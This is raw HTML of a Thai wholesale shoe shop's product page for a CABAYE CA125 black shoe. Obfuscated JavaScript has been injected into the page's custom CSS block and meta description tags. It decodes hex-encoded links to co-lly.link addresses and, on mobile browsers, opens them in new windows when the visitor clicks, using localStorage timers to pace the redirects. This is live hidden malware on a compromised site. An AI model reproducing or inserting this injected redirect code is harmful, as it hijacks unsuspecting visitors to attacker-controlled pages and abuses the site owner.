function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta property="og:url" content="https://www.luxshoely.com/product/cabaye-ca125-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/" /><meta property="og:type" content="article" /><meta property="og:title" content="CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><meta name="description" content="รหัส : CA125

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta name="title" content="CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><link rel="icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.luxshoely.com/wp-content/uploads/2020/09/cropped-202553-270x270.jpg" />

<!-- Universal Tracking - https://wordpress.org/plugins/wp-meta-seo/ -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('create', 'UA-158666896-1', 'auto');
    ga('send', 'pageview');
</script>

<!-- END WPMSGA Universal Tracking -->

<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.footer-top-wrap {
	padding-top: 6.75rem;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="tt-easy-google-font-styles" type="text/css">body { }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { }
p { }
h1, .h1 { }
h2, .h2 { }
h3, .h3 { }
h4, .h4 { }
h5, .h5 { }
h6, .h6 { }
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-2617 wp-custom-logo theme-goodtailor woocommerce woocommerce-page woocommerce-no-js has-sidebar hide-site-branding-text wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		
<div class="site-header-top">
	<div class="container">

					<nav class="secondary-navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.luxshoely.com/blog/">Blog</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://www.luxshoely.com/about-us/">About Us</a></li>
</ul></div>			</nav>
		
					<nav class="social-navigation">
				<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-2366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2366"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://instagram.com">Instagram</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2365"><a href="mailto:luxshoely@gmail.com">luxshoely@gmail.com</a></li>
</ul></div>			</nav>
		
	</div>
</div>

		<div class="site-header-navbar">
			<div class="container">
				
<div class="site-header-branding" itemscope itemtype="http://schema.org/Brand">

	<a href="https://www.luxshoely.com/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1.png" class="custom-logo" alt="Luxshoely.com" decoding="async" srcset="https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1.png 250w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-150x150.png 150w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-180x180.png 180w, https://www.luxshoely.com/wp-content/uploads/2020/03/cropped-logo-sq1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></a>
			<div class="site-branding-text">
							<p class="site-title"><a href="https://www.luxshoely.com/" rel="home">Luxshoely.com</a></p>
										<p class="site-description">#ขายส่งรองเท้า CABAYE, ROVY, SLIPTOP, JAKIRO และรับผลิตรองเท้าคัทชูทำงาน, นักศึกษา #ราคาถูก มีแบบให้เลือกมากกว่า 100 แบบ , ปั้มโลโก้บนรองเท้า ตามความต้องการของลูกค้า , มีบริการส่งถึงที่ ขายส่ง คัชชูชาย และ หญิง เริ่มต้น 150 บาท มีสต็อกพร้อมส่ง ลูกค้าสามารถ คัดเบอร์ได้ ขั้นต่ำเพียง 30คู่ มีบริการจัดส่งทุกวัน </p>
					</div>
		
</div>
				
<a class="site-header-menu-toggle" href="#site-navigation">
	<span class="screen-reader-text">Toggle Primary menu</span>
	<span class="menu-toggle-bar menu-toggle-bar-1"></span>
	<span class="menu-toggle-bar menu-toggle-bar-2"></span>
	<span class="menu-toggle-bar menu-toggle-bar-3"></span>
</a>

<nav id="site-navigation" class="site-header-menu primary-navigation" aria-label="Primary menu">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3026"><a href="https://www.luxshoely.com/">หน้าแรก</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.luxshoely.com/about-us/">เกี่ยวกับ</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://www.luxshoely.com/services/">บริการ</a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3867"><a href="https://www.luxshoely.com/service/process/">ขั้นตอนการผลิต</a></li>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2341"><a href="https://www.luxshoely.com/service/size/">มีขนาดให้เลือกตามความต้องการ</a></li>
	<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2343"><a href="https://www.luxshoely.com/service/logobrand/">ประทับตราแบรนด์ของลูกค้า</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-2344"><a href="https://www.luxshoely.com/service/sizing/">มีแบบให้เลือกกว่า 100 แบบ</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2456"><a href="https://www.luxshoely.com/shop/">สินค้า</a>
<ul class="sub-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2642"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a>
	<ul class="sub-menu">
		<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2738"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a></li>
		<li id="menu-item-2733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2733"><a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/">CABAYE เบอร์เล็ก</a></li>
		<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2736"><a href="https://www.luxshoely.com/product-category/cabaye-fashion/">CABAYE Fashion</a></li>
	</ul>
</li>
	<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2643"><a href="https://www.luxshoely.com/product-category/rovy/">ROVY</a>
	<ul class="sub-menu">
		<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2941"><a href="https://www.luxshoely.com/product-category/ballerna-flat/">Rovy พื้นเตี้ย (Ballerna Flat)</a></li>
		<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://www.luxshoely.com/product-category/rovy-1-inch/">Rovy หัวแหลม 1 นิ้ว ( 1 inch )</a></li>
		<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2940"><a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/">Rovy หัวแหลม 3 นิ้ว (3 inch)</a></li>
		<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)</a></li>
		<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/">Rovy หัวตัด 2 นิ้ว</a></li>
		<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/">Rovy หัวตัด 2 นิ้วครึ่ง</a></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/">Rovy หัวมน 1 นิ้ว &#8211; 1 นิ้วครึ่ง (1-1and half inch)</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://www.luxshoely.com/product-category/rovy-2-inch/">Rovy หัวมน 2 นิ้ว ( 2 inch )</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://www.luxshoely.com/product-category/rovy-3-inch/">Rovy หัวมน 3 นิ้ว (3 inch)</a></li>
	</ul>
</li>
	<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2644"><a href="https://www.luxshoely.com/product-category/jakiro/">JAKIRO</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2645"><a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/">SLIPTOP</a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.luxshoely.com/blog/">บล็อก</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.luxshoely.com/contacts/">ติดต่อ</a></li>
</ul></div></nav>
				
<div class="site-header-blocks">

	<div class="site-header-blocks-column">
		
			<div class="header-info-block js-header-info-block-1">

				
				<div class="header-info-block-text">
					<a href="tel:0927828869" class="btn btn-header">Call us: (092) 782 8869</a>				</div>

			</div>

				</div>

	<div class="site-header-blocks-column">
		
			<div class="header-info-block js-header-info-block-2">

				
				<div class="header-info-block-text">
					<a href="https://lin.ee/svuyM7B" class="btn btn-header"> Add Line : Luxshoely</a>				</div>

			</div>

				</div>

</div>
			</div>
		</div>

	</header>

	
<div class="page-header">

			<div class="page-header-image"><img src="https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories.jpg" width="1023" height="682" alt="" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories.jpg 1023w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-600x400.jpg 600w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-300x200.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-768x512.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/depositphotos_23854263-stock-photo-sewing-accessories-230x153.jpg 230w" sizes="(max-width: 1023px) 100vw, 1023px" /></div>
	
	<div class="page-header-title-wrap">
		<div class="container">

							<h1 class="page-header-title">Shop</h1>
						<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<!-- Breadcrumb NavXT 6.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Luxshoely.com." href="https://www.luxshoely.com" class="home" ><span property="name">Luxshoely.com</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to สินค้า." href="https://www.luxshoely.com/shop/" class="post post-product-archive" ><span property="name">สินค้า</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the CABAYE Category archives." href="https://www.luxshoely.com/product-category/cabaye/" class="taxonomy product_cat" aria-current="page"><span property="name">CABAYE</span></a><meta property="position" content="3"></span>		</div>
					
		</div>
	</div>

	<div class="page-header-decor-top"></div>
	<div class="page-header-decor-bottom"></div>

</div>

	<div id="content" class="site-content" tabindex="-1">

	<div class="container"><div class="main-wrap"><main id="main" class="main-content">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2617" class="product type-product post-2617 status-publish first instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg"><img width="600" height="450" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-600x450.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Cabaye_200217_0023" data-caption="" data-src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" data-large_image="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-600x450.jpg 600w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-300x225.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-1024x768.jpg 1024w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-768x576.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-230x173.jpg 230w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg"><img width="600" height="450" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-600x450.jpg" class="" alt="" decoding="async" loading="lazy" title="Cabaye_200217_0023" data-caption="" data-src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" data-large_image="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" data-large_image_width="1280" data-large_image_height="960" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023-600x450.jpg 600w, 